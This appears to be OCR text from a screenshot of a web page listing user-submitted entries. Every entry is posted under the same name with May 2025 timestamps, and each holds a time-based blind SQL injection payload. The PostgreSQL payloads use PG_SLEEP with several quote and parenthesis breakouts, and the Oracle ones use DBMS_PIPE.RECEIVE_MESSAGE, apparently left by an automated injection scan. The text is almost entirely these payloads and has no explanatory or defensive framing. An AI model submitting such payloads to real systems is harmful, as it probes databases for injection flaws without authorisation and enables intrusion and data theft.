
555-1) OR 25=(SELECT 25 FROM PG_SLEEP(15))--
MmzHrrdb
5th May 2025 19:13
555-1)) OR 284=(SELECT 284 FROM PG_SLEEP(15))--
MmzHrrdb
5th May 2025 19:13
55566RvtMCn' OR 146=(SELECT 146 FROM PG_SLEEP(15))--
MmzHrrdb
5th May 2025 19:13
555X74DzBvI') OR 328=(SELECT 328 FROM PG_SLEEP(15))--
MmzHrrdb
5th May 2025 19:13
555W80Jdn2W')) OR 114=(SELECT 114 FROM PG_SLEEP(15))--
MmzHrrdb
5th May 2025 19:14
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15
MmzHrrdb
5th May 2025 19:14
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)
MmzHrrdb